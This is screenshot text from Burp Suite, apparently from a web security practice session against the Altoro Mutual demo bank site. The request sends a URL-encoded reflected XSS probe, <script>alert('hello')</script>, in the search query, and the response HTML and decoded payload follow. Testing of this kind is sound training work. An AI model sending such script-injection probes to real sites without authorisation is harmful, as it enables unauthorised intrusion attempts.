 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Dashboard Proxy Intruder Target Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: http://altoromutual.com:8080 HTTP/1
Request
Pretty Raw Hex GraphQL \n
1 GET /search.jsp?query=%3Cscript%3Ealert(%27hello%27)%3C%2Fscript%3E HTTP/1.1
2 Host: altoromutual.com:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0) Gecko/20100101
Firefox/125.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://altoromutual.com:8080/index.jsp
9 Cookie: AltoroAccounts=
10 Upgrade-Insecure-Requests: 1
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Type: text/html;charset=ISO-8859-1
4 Content-Length: 7000
5 Date: Thu, 09 May 2024 18:41:39 GMT
6 Connection: close
7
8
9
10
11
12
13
14
15 <!-- BEGIN HEADER -->
16 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
17
18 <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" >
19
20
21
22 <head>
23 <title>
Altoro Mutual
</title>
24 <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
25 <link href="/style.css" rel="stylesheet" type="text/css" />
26 </head>
27 <body style="margin-top:5px;">
28
29 <div id="header" style="margin-bottom:5px; width: 99%;">
30 <form id="frmSearch" method="get" action="/search.jsp">
31 <table width="100%" border="0" cellpadding="0" cellspacing="0">
32 <tr>
33 <td rowspan="2">
<a id="HyperLink1" href="/index.jsp">
<img src="/images/logo.gif" width=283 height=80/>
Search 0 highlights
Inspector
Selection 54 (0x36)
Selected text
%3Cscript%3Ealert(%27hello%2
7)%3C%2Fscript%3E HTTP/1.1
Decoded from: URL encoding
<script>alert('hello')</scri
pt> HTTP/1.1
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 9
Response headers 5
Inspector
Notes
Activate Windows
Go to Settings to activate Windows.
Done 7,168 bytes | 177 millis
Event log (16) All issues Memory: 171.7MB
Type here to search 25°C ENG 9:41 PM
5/9/2024